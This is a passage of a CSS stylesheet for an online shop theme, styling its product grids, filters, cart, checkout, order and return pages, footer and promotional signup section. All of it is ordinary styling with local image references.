.pagination {

	border-top: 1px solid #EEEEEE;

	padding-top: 8px;

	display: inline-block;

	width: 100%;

	margin-bottom: 10px;

}

.pagination .links {

	float: left;

}

.pagination .links a {

	display: inline-block;

	border: 1px solid #EEEEEE;

	padding: 4px 10px;

	text-decoration: none;

}

.pagination .links b {

	display: inline-block;

	border: 1px solid #000;

	padding: 4px 10px;

	font-weight: normal;

	text-decoration: none;

	color: #000;

	background: #FFFFFF;

}

.pagination .results {

	float: right;

	padding-top: 3px;

}

/* button */

a.button {

	display: inline-block;

	text-decoration: none;

	cursor: pointer;

	border: 1px solid #6f6f6f;

	background-color:#FFFFFF;

}

a.button span {

	color: #6f6f6f;

	line-height: 12px;

	font-size: 12px;

	font-weight: bold;

	display: inline-block;

	padding: 6px 12px;

}



.buttons {

	background: #FFFFFF;

	background: -webkit-gradient(linear, left top, right top, from(#cdcdcd), to(#FFFFFF));

	background: -moz-linear-gradient(left,  #cdcdcd,  #FFFFFF);

	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cdcdcd', endColorstr='#FFFFFF', gradientType=1);

	border: 1px solid #cccccc;

	overflow: auto;

	padding: 6px;

	margin-bottom: 20px;

}

.buttons .left {

	float: left;

	text-align: left;

}

.buttons .right {

	float: right;

	text-align: right;

}

.buttons .center {

	text-align: center;

	margin-left: auto;

	margin-right: auto;

}

.htabs {

	height: 30px;		

	line-height: 16px;

	border-bottom: 1px solid #DDDDDD;	

}

.htabs a {

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD; 

	background: #FFFFFF url('../image/tab.png') repeat-x;

	padding: 7px 15px 6px 15px;

	float: left;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	font-weight: bold;

	text-align: center;

	text-decoration: none;

	color: #000000;

	margin-right: 2px;

}

.htabs a.selected {

	padding-bottom: 7px;

	background: #FFFFFF;

}

.tab-content {

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

	padding: 10px;

	margin-bottom: 20px;

	z-index: 2;

	overflow: auto;

	max-height:242px;

}

/* box */

.box {

	margin-bottom: 20px;

}

.box .box-heading {

	padding: 8px 0px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 14px;

	font-weight: bold;

	line-height: 14px;

	color: #000;

}

.box .box-content {

	padding: 0px;

}

.box-content-register > ul > li > a {

color:#000000;

}

.box-content-register > ul > li > a:hover {

color:#ff0066;

}

.box-content-register > ul > li {

list-style: none;

padding: 8px 8px 8px 0px;

}

.box-content-register > ul > li + li {

border-top: 1px solid #EEE;

}

/* box products */

.box-product {

	width: 100%;

	overflow: auto;

}

	

.box-product > div {

	width: 116px;

	display: inline-block;

	vertical-align: top;

	margin-right: 20px;

	margin-bottom: 15px;	

}

.box-product .image {

	display: block;

	margin-bottom: 0px;

}

.box-product .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.box-product .name a {

	color: #38B0E3;

	font-weight: bold;

	text-decoration: none;

	display: block;

	margin-bottom: 4px;

}

.box-product .price {

	display: block;

	font-weight: bold;

	color: #333333;

	margin-bottom: 4px;

}

.box-product .price-old {

	color: #F00;

	text-decoration: line-through;

}

.box-product .price-new {

	font-weight: bold;

}

.box-product .rating {

	display: block;

	margin-bottom: 4px;

}

/* box category */

.box-category {

	margin-top: -5px;

}

.box-category ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

.box-category > ul > li {

	padding: 8px 8px 8px 0px;

}

.box-category > ul > li + li {

	border-top: 1px solid #EEEEEE;

}

.box-category > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-category > ul > li > a:hover {

	color: #ff0066;

}

.box-category > ul > li ul {

	display: none;

}

.box-category > ul > li a.active {

	font-weight: bold;

}

.box-category > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-category > ul > li ul > li {

	padding: 5px 10px;

}

.box-category > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-category > ul > li ul > li > a:hover {

	color: #ff0066;

}



.box-category > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-category > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-category > ul > li ul > li ul > li a.active + ul {

   display: block;

}

/* box filter */

.box-filter {

	margin-top: -5px;

}

.box-filter ul {

	list-style: none;

	margin: 0;

	padding: 0;

}



.box-filter > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-filter > ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul {

	display: block;

}

.box-filter > ul > li a.active {

	font-weight: bold;

}

.box-filter > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-filter > ul > li ul > li {

	padding: 3px 0;

}

/*.box-filter > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-filter > ul > li ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-filter > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-filter > ul > li ul > li ul > li a.active + ul {

   display: block;

}*/

#box-filter{

	/*display: none;*/

	position: relative;

}



.box-filter .checkboxes {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .checkboxes2 {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .light_back .checkboxes {

    background: url("../image/a-checkbox.png") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}

.box-filter .disabled {

    color: #706E5D;

	cursor: default;

}

.box-filter .checkboxes:hover {

    /*background-position: -385px center;*/

}

.box-filter .checkboxes_on {

    background-position: -385px center;

}

.box-filter .light_back .checkboxes_on {

    background-position: -385px center;

}



/* content */

#content .content {

	padding: 10px;

	overflow: auto;

	margin-bottom: 20px;

	border: 1px solid #EEEEEE;

}

#content .content .left {

	float: left;

	width: 49%;

}

#content .content .right {

	float: right;

	width: 49%;

}

/* category */

.category-info {

	overflow: auto;

	margin-bottom: 20px;

}

.category-info .image {

	float: left;

	padding: 5px;

	margin-right: 15px;

	border: 1px solid #E7E7E7;

}

.category-list {

	overflow: auto;

	margin-bottom: 20px;

}

.category-list ul {

	float: left;

	width: 18%;

}

.category-list .div a {

	text-decoration: underline;

	font-weight: bold;

}

/* manufacturer */

.manufacturer-list {

	border: 1px solid #DBDEE1;

	padding: 5px;

	overflow: auto;

	margin-bottom: 20px;

}

.manufacturer-heading {

	background: #F8F8F8;

	font-size: 15px;

	font-weight: bold;

	padding: 5px 8px;

	margin-bottom: 6px;

}

.manufacturer-content {

	padding: 8px;

}

.manufacturer-list ul {

	float: left;

	width: 25%;

	margin: 0;

	padding: 0;

	list-style: none;

	margin-bottom: 10px;

}

/* product */

.filter-top{border-bottom:dotted #666666 2px; margin-bottom:20px}

.filter-top > .title{ font-weight:bold; font-size:14px; width:350px; line-height:30px}

.filter-top > .breadcrumbs a{line-height:30px; color:#000}



.product-filter {

	overflow: auto;

}

.product-filter .display {

	margin-right: 15px;

	float: left;

	padding-top: 4px;

	color: #333;

}

.product-filter .display a {

	font-weight: bold;

}

.product-filter .sort {

	float: right;

	color: #333;

}

.product-filter .limit {

	margin-left: 15px;

	float: right;

	color: #333;

}

.product-compare {

	padding-top: 6px;

	margin-bottom: 25px;

	font-weight: bold;

}

.product-compare a {

	text-decoration: none;

	font-weight: bold;

}



.product-list > div:hover { background:#ededed}

.product-list .left {

	float: left;

	width:730px;

	padding:10px;

}

.product-list .right {

	float: right;

}



.product-list .image {

	float: left;

	margin-right: 10px;

}

.product-list .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

	width:120px;

	

}

.product-list .name {

	margin-bottom: 10px;

	width:660px;

}

.product-list .name a {

	color: #000000;

	font-weight: bold;

	text-decoration: none;

}

.product-list .description {

	line-height: 15px;

	margin-bottom: 10px;

	color: #666666;

	width:660px;

}

.product-list .rating {

	color: #7B7B7B;

}

.product-list .price {

	float: right;

	height: 50px;

	margin-left: 8px;

	text-align: right;

	color: #333333;

	font-size: 16px;

	font-weight:bold;

}

.product-list .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-list .price-new {

	font-weight: bold;

}

.product-list .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #BBBBBB;

}

.product-list .cart {

	margin-bottom: 3px;

	float:right;

}

.product-list .wishlist, .product-list .compare {

	margin-bottom: 3px;

	float:left;

}

.product-list .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

.product-list .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	margin-right: 10px;

	display: block;

	background: url('../image/add.png') left 60% no-repeat;

}

.product-grid {

	/*width: 100%;*/

	overflow: auto;

}

.product-grid > div {

	width: 230px;

	/*display: inline-block;*/

	float:left;

	vertical-align: top;

	margin: 10px;

	position: relative;

}

.product-grid > div:hover { background:#ededed}

.product-grid .image {

	display: block;

	margin-bottom: 0px;

	border:1px #c3c3c3 solid;

}

.product-grid .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.product-grid .name a {

	color: #666666;

	text-decoration: none;

	display: block;

	padding:10px;

	height:55px;

}

.product-grid .description {

	display: none;

}

.product-grid .rating {

    bottom: 10px;

    display: block;

    left: 10px;

    position: absolute;

}

.product-grid .price {

	display: block;

	font-weight: bold;

	color: #666666;

	padding: 0 10px 10px;

	float:left;

}

.product-grid .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-grid .price-new {

	font-weight: bold;

}

.product-grid .price .price-tax {

	display: none;

}

.product-grid .cart {

	float:right;

	padding:10px;

}

.product-grid .wishlist, .product-grid .compare {

	margin-bottom: 3px;

}

.product-grid .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

	clear:both

}

.product-grid .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

/* Product New*/

#ProductDetails {}

/* Product */

.product-info {

	overflow: auto;

	margin-bottom: 20px;

}

.product-info > .left {

	float: left;

	margin-right: 15px;

}

.product-info > .left + .right {

	margin-left: 265px;

}

.product-info .image {

	border: 1px solid #E7E7E7;

	float: left;

	margin-bottom: 20px;

	padding: 10px;

	text-align: center;

}

.product-info .image-additional {

	width: 260px;

	margin-left: 15px;

	clear: both;

	overflow: hidden;

}

.product-info .image-additional img {

	border: 1px solid #E7E7E7;

}

.product-info .image-additional a {

	float: left;

	display: block;

	margin-left: 10px;

	margin-bottom: 10px;

}

.product-info .description {

width:410px;

float:left;

}



.product-info .description a {



}

.product-info .price {

	overflow: auto;

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	font-size: 22px;

	font-weight: bold;

	color: #ff0066;

}

.product-info .price-old {

	color: #000;

	font-size: 16px;

	text-decoration: line-through;

}

.product-info .price-new {

	

}

.product-info .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .reward {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .discount {

	font-weight: normal;

	font-size: 12px;

	color: #4D4D4D;

}

.product-info .options {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	color: #000000;

}

.product-info .cart {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 20px;

	color: #4D4D4D;

	overflow: auto;

}

.product-info .cart div {

	float: left;

	vertical-align: middle;

}

.product-info .cart div > span {

	padding-top: 7px;

	display: block;

	color: #999;

}

.product-info .cart .minimum {

	padding-top: 5px;

	font-size: 11px;

	color: #999;

	clear: both;

}

.product-info .review {

	margin-bottom: 10px;

}

.product-info .review > div {

	padding: 8px;

	border-bottom: 1px solid #E7E7E7;

	line-height: 20px;

}

.product-info .review > div > span {

	color: #38B0E3;

}

.product-info .review .share {

	overflow: auto;

	line-height: normal;

}

.product-info .review .share a {

	text-decoration: none;

}

#we-recommend {float:left; width:116px;float:left}

#we-recommend .price{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

#we-recommend .price-old{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

.attribute {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.attribute thead td, .attribute thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.attribute tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

	width: 20%;

}

.attribute td {

	padding: 7px;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.compare-info thead td, .compare-info thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.compare-info tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

}

.compare-info td {

	padding: 7px;

	width: 20%;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info .name a {

	font-weight: bold;

}

.compare-info .price-old {

	font-weight: bold;

	color: #F00;

	text-decoration: line-through;

}

.compare-info .price-new {

	font-weight: bold;

}

/* wishlist */

.wishlist-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.wishlist-product td {

	padding: 7px;

}

.wishlist-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product thead .remove, .wishlist-product thead .image, .wishlist-product thead .cart {

	text-align: center;

}

.wishlist-product thead .name, .wishlist-product thead .model, .wishlist-product thead .stock {

	text-align: left;

}

.wishlist-product thead .quantity, .wishlist-product thead .price, .wishlist-product thead .total {

	text-align: right;

}

.wishlist-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product tbody .remove {

	vertical-align: middle;

}

.wishlist-product tbody .remove, .wishlist-product tbody .image, .wishlist-product tbody .cart {

	text-align: center;

}

.wishlist-product tbody .name, .wishlist-product tbody .model, .wishlist-product tbody .stock {

	text-align: left;

}

.wishlist-product tbody .quantity, .wishlist-product tbody .price, .wishlist-product tbody .total {

	text-align: right;

}

.wishlist-product tbody .price s {

	color: #F00;

}

.login-content {

	margin-bottom: 20px;

	overflow: auto;

}

.login-content .left {

	float: left;

	width: 48%;

}

.login-content .right {

	float: right;

	width: 48%

}

.login-content .left .content, .login-content .right .content {

	min-height: 190px;

}

/* orders */

.order-list {

	margin-bottom: 10px;

}

.order-list .order-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.order-list .order-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.order-list .order-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.order-list .order-content div {

	float: left;

	width: 33.3%;

}

.order-list .order-info {

	text-align: right;

}

.order-detail {

	background: #EFEFEF;

	font-weight: bold;

}

/* returns */

.return-list {

	margin-bottom: 10px;

}

.return-list .return-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.return-list .return-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.return-list .return-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.return-list .return-content div {

	float: left;

	width: 33.3%;

}

.return-list .return-info {

	text-align: right;

}

.return-product {

	overflow: auto;

	margin-bottom: 20px;

}

.return-name {

	float: left;

	width: 33.3%;

}

.return-model {

	float: left;

	width: 33.3%;

}

.return-quantity {

	float: left;

	width: 33.3%;

}

.return-detail {

	overflow: auto;

	margin-bottom: 20px;

}

.return-reason {

	float: left;

	width: 33.3%;

}

.return-opened {

	float: left;

	width: 33.3%;

}

.return-opened textarea {

	width: 98%;

	vertical-align: top;

}

.return-remove {

	float: left;

	width: 33.3%;

	padding-top: 90px;

	text-align: center;

	vertical-align: middle;

}

.return-additional {

	overflow: auto;

	margin-bottom: 20px;

}

.return-comment {

	float: left;

	width: 49%;

}

.return-captcha {

	float: right;

	width: 49%;

}

.download-list {

	margin-bottom: 10px;

}

.download-list .download-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.download-list .download-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.download-list .download-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.download-list .download-content div {

	float: left;

	width: 33.3%;

}

.download-list .download-info {

	text-align: right;

}

/* cart */

.cart-info table {

	width: 100%;

	margin-bottom: 20px;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

}

.cart-info td {

	padding: 7px;

}

.cart-info thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info thead .remove, .cart-info thead .image {

	text-align: center;

}

.cart-info thead .name, .cart-info thead .model {

	text-align: left;

}

.cart-info thead .quantity, .cart-info thead .price, .cart-info thead .total {

	text-align: right;

}

.cart-info tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info tbody .remove {

	vertical-align: middle;

}

.cart-info tbody .remove, .cart-info tbody .image {

	text-align: center;

}

.cart-info tbody .name, .cart-info tbody .model {

	text-align: left;

}

.cart-info tbody .quantity, .cart-info tbody .price, .cart-info tbody .total {

	text-align: right;

}

.cart-info tbody span.stock {

	color: #F00;

	font-weight: bold;

}

.cart-module .cart-heading {

	border: 1px solid #DBDEE1;

	padding: 8px 8px 8px 22px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

	cursor: pointer;

	background: #F8F8F8 url('../image/arrow-right.png') 10px 50% no-repeat;

}

.cart-module .active {

	background: #F8F8F8 url('../image/arrow-down.png') 7px 50% no-repeat;

}

.cart-module .cart-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.cart-total {

	border-top: 1px solid #DDDDDD;

	overflow: auto;

	padding-top: 8px;

	margin-bottom: 15px;

}

.cart-total table {

	float: right;

}

.cart-total td {

	padding: 3px;

	text-align: right;

}

/* checkout */

.checkout-heading {

	background: #F8F8F8;

	border: 1px solid #DBDEE1;

	padding: 8px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

}

.checkout-heading a {

	float: right;

	margin-top: 1px;

	font-weight: normal;

	text-decoration: none;

}

.checkout-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.checkout-content .left {

	float: left;

	width: 48%;

}

.checkout-content .right {

	float: right;

	width: 48%;

}

.checkout-content .buttons {

	clear: both;

}

.checkout-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.checkout-product td {

	padding: 7px;

}

.checkout-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product thead .name, .checkout-product thead .model {

	text-align: left;

}

.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {

	text-align: right;

}

.checkout-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product tbody .name, .checkout-product tbody .model {

	text-align: left;

}

.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {

	text-align: right;

}

.checkout-product tfoot td {

	text-align: right;

	border-bottom: 1px solid #DDDDDD;

}

.contact-info {

	overflow: auto;

}

.contact-info .left {

	float: left;

	width: 48%;

}

.contact-info .right {

	float: left;

	width: 48%;

}

.sitemap-info {

	overflow: auto;

	margin-bottom: 40px;

}

.sitemap-info .left {

	float: left;

	width: 48%;

}

.sitemap-info .right {

	float: left;

	width: 48%;

}

/* footer */ 

#footer {

	padding: 20px;

	border-top: 1px solid #DBDEE1;

	background: #000000;

	position: relative;

	margin-top: 40px;

	min-height: 80px;

	clear: both;

    -webkit-border-radius: 10px 10px 0px 0px;

	-moz-border-radius: 10px 10px 0px 0px;

	-khtml-border-radius: 10px 10px 0px 0px;

	border-radius: 10px 10px 0px 0px;

}

#footer .addictivemenu{

	background: #ebebeb;

	position: absolute;

    right: 50px;

    top: -32px;

	border-top: 1px solid #d0cccd;

	border-left: 1px solid #d0cccd;

	border-right: 1px solid #d0cccd;

	padding: 8px;

    -webkit-border-radius: 5px 5px 0px 0px;

	-moz-border-radius: 5px 5px 0px 0px;

	-khtml-border-radius: 5px 5px 0px 0px;

	border-radius: 5px 5px 0px 0px;

}

#footer .addictivemenu a, #footer .addictivemenu a:visited {

    border-left: 1px solid #414141;

    color: #030303;

    font-weight: bold;

    padding: 0 7px;

    text-transform: uppercase;

}

#footer .addictivemenu ul{

	margin: 0;

	padding: 0;

}

#footer .addictivemenu ul li{

	float: left;

	list-style: none;

	border-left: #414141;

}

#footer .addictivemenu ul li:first-child{

	border-left: none;

}

#footer h3 {

	color: #FFF;

	font-size: 14px;

	margin-top: 0px;

	margin-bottom: 8px;

}

#footer .column {

	float: left;

	width: 18%;

	min-height: 100px;

	text-align:left;

}

#footer .columnsocial {

	width: 10%;

}

#footer .columnsocial p{

	margin-bottom: 5px;

}

#footer .column ul {

	margin-top: 0px;

	padding-left: 0px;

	list-style:none;

}

#footer .column ul li {

	margin-bottom: 3px;

}

#footer .column a {

	text-decoration: none;

	color: #9c9c9c;

}

#footer .column a:hover {

	text-decoration: underline;

}

#footerbottom {

	background:#000000;

	padding: 0px 10px 40px;

	color:#FFFFFF;

	font-weight:bold;

    -webkit-border-radius: 0px 0px 10px 10px;

	-moz-border-radius: 0px 0px 10px 10px;

	-khtml-border-radius: 0px 0px 10px 10px;

	border-radius: 0px 0px 10px 10px;

}

#footerbottom a{color:#FFFFFF;}

/* banner */

.banner div {

	text-align: center;

	width: 100%;

}

.banner div img {

	margin-bottom: 20px;

}



#filter_loader_bg {

    background: #000;

    display: none;

    font-size: 18px;

    min-height: 300px;

    text-align: center;

	position:absolute;

	z-index:9999;top:300px;

	left:0;

	width:100%;

	opacity: 0.5;

	top: 325px;

}



#filter_loader {

    background: url("../image/ajax-loader.gif") no-repeat scroll center 80px transparent;

    display: none;

    font-size: 18px;

    height: 300px;

    text-align: center;

}

#tab-recent-blog{

	position: relative;

}

#tab-recent-blog p {

	text-align: left;

}

#tab-recent-blog .left{

    float: left;

    margin-right: 10px;

    width: 220px;

}

#tab-recent-blog .center{

	margin-left: 230px;

	margin-right: 230px;

}

#tab-recent-blog .right{

    position: absolute;

    width: 228px;

	top: 30px;

	right: 10px;

}

.seemore {

	text-align: right;

}

.clear { /* generic container (i.e. div) for floating buttons */

	overflow: hidden;

	width: 100%;

	clear: both;

}

.home_top_text {

	background: #d3d3d3;

	border: 1px solid #c2c2c2;

	margin-bottom: 9px;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	width: 100%;

	height: 61px;

}

.home_top_text .textholder{

	border-left: 1px solid #c2c2c2;

	float: left;

	width: 288px;

}

.home_top_text .textholder:first-child{

	border-left: none;

	width: 350px;

}

.home_top_text .textholder:last-child{

	width: 340px;

}

.home_top_text .textholder p{

    margin-bottom: 12px;

    padding: 3px 15px 0;

	color: #000;

}

.home_top_text .textholder p a, .home_top_text .textholder p a:visited{

	color: #000;

}

.home_top_text .textholder p:first-child{

    font-size: 16px;

    font-weight: bold;

	color: #000;

    margin-bottom: 0;

    padding-top: 11px;

}

.home_top_text .textholder p:first-child a, .home_top_text .textholder p:first-child a:visited{

    font-size: 16px;

    font-weight: bold;

	color: #000;

}

.home_top_text .textholder p img{

    margin-top: 3px;

}

.yanonefont {

    font-family: 'Yanone Kaffeesatz',sans-serif;

    font-size: 18px;

}

.tcontent{

}

.tcontent .tleft{

	float: left;

	width: 400px;

	position: relative;

	overflow: hidden;

}

.slidenow{

    height: 337px;

    margin: 20px 0 10px 0px;

    overflow: hidden;

    padding: 0 20px;

    position: relative;

    visibility: visible;

    width: 345px;

}

.tcontent .slideshowleft{

	background: url('../image/slideshowleft.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	left: 0;

	top: 36%;

}

.tcontent .slideshowright{

	background: url('../image/slideshowright.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	right: 0;

	top: 36%;

}

.tcontent .tleft .holder{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .tleft .inner{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    width: 2736px;

    z-index: 1;

}

.tcontent .tleft .subholder {

    float: left;

    height: 317px;

    margin: 0 20px;

    overflow: hidden;

    text-align: center;

    width: 305px;

}

.tcontent .tright{

	float: left;

	width: 550px;

}

.tcontent .trightleft {

    float: left;

    margin-top: 25px;

    width: 115px;

}

.tcontent .trightleft .tbanner{

	border-top: 1px solid #a1a1a1;

	border-bottom: 1px solid #a1a1a1;

	border-left: 1px solid #a1a1a1;

    padding: 2px 0 5px 10px;

    -webkit-border-radius: 20px 0px 0px 20px;

	-moz-border-radius: 20px 0px 0px 20px;

	-khtml-border-radius: 20px 0px 0px 20px;

	border-radius: 20px 0px 0px 20px;

}

.tcontent .trightleft .tbanner p {

	margin: 0;

}

.tcontent .trightleft .tbanner p:last-child {

    font-size: 50px;

    font-weight: normal;

    margin-top: -10px;

}

.tcontent .trightleft .wvideo{

	text-align: center;

}

.tcontent .trightleft .wvideo p{

	margin-top: 10px;

	margin-bottom: 0px;

	font-weight: bold;

}

.tcontent .trightleft .tvideo{

	background: url('../image/videoicon.jpg') no-repeat;

	width: 66px;

	height: 81px;

	display: block;

    margin-left: 17px;

}

.tcontent .trightright{

	border: 1px solid #a1a1a1;

	float: left;

	width: 375px;

	background: url('../image/tcontentbg.jpg') repeat-x 0 100%;

    -webkit-border-radius: 20px 20px 20px 20px;

	-moz-border-radius: 20px 20px 20px 20px;

	-khtml-border-radius: 20px 20px 20px 20px;

	border-radius: 20px 20px 20px 20px;

	padding: 15px 20px 0;

}

.tcontent .trightright h2{

    font-family: 'Yanone Kaffeesatz',sans-serif;

	font-size: 25px;

}



.slidelarge{

    /*height: 337px;*/

    margin: 0px 0 10px 0px;

    overflow: hidden;

    padding: 0;

    position: relative;

    visibility: visible;

    width: 940px;

}

.tcontent .holderlarge{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .innerlarge{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    z-index: 1;

}

.tcontent .subholderlarge {

    float: left;

    /*height: 317px;*/

    margin: 0;

    overflow: hidden;

    /*text-align: center;*/

    width: 940px;

}

.tcontent .listitem{

	text-align: center;

	float: left;

	width: 234px;

	margin-bottom: 20px;

}

.recentblogs{

	padding: 10px 0;

}

.recentblogs img{

	/*-moz-box-shadow: -5px -5px 5px #888;

	-webkit-box-shadow: -5px -5px 5px #888;

	box-shadow: -5px 0px 5px #888;

	-webkit-border-radius: 10px 10px 10px 10px;

	-moz-border-radius: 10px 10px 10px 10px;

	-khtml-border-radius: 10px 10px 10px 10px;

	border-radius: 10px 10px 10px 10px;*/

}

#megamenu{

	position: relative;

}

#facebookdiv{

    background: none repeat scroll 0 0 transparent;

    line-height: 35px;

    margin-top: 5px;

    padding: 8px 3px 3px 90px;

	position: absolute;

	top: 0px;

	right: -10px;

}

#notification{

	position: relative;

}

.promotebanner {

    border: 1px solid #DDDDDD;

    margin-bottom: 10px;

    padding: 5px;

}

.filter-top > .title h1{

	margin-bottom: 0px;

}



.hollysignup{

    background: url('../image/holy-pre-sign-bg.jpg') no-repeat;

	width: 978px;

	height: 677px;

	position: relative;

}

.hollydeals {

    left: 15px;

    position: absolute;

    top: 130px;

}

.hollydeals .smalltext {

    color: #000000;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    margin-top: 10px;

    text-align: center;

}

.hollydeals .smalltext span{

	color: #02fff0;

}

.signupform {

    position: absolute;

    right: 30px;

    top: 310px;

}

.topform input {

	width: 340px;

    background: none repeat scroll 0 0 transparent;

    border: 1px solid #222222;

    font-size: 20px;

    -webkit-border-radius: 5px;

